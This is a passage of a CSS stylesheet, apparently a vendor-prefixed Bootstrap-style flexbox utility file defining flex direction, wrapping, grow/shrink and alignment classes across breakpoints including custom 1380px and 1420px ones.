        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-smm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-smm-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-smm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-smm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-smm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-smm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-smm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-smm-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-smm-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-smm-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-smm-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-smm-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-smm-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-smm-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-smm-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-smm-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-smm-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-smm-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-smm-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-sm-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-sm-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-sm-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-sm-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-sm-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-md-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-md-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-md-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-md-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-md-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-md-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-lg-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-lg-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-lg-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-lg-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-lg-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xl-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xl-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-xl-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xl-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xl-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1380px) {
  .flex-xll-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xll-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xll-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xll-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xll-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xll-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xll-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xll-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xll-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xll-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xll-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xll-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xll-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xll-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xll-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xll-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xll-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xll-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xll-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xll-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xll-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xll-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xll-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xll-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xll-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xll-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xll-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xll-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xll-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xll-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-xll-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xll-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xll-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xll-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1420px) {
  .flex-xlll-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xlll-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xlll-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xlll-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xlll-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xlll-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xlll-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xlll-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xlll-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
